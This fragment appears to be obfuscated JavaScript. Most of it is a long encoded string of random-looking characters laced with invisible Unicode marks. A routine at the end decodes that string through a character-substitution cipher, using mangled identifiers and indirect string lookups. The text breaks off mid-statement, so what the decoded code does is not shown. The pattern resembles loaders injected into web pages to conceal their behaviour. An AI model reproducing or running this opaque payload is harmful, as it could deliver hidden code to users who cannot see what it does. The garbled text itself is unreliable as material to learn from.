:!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new 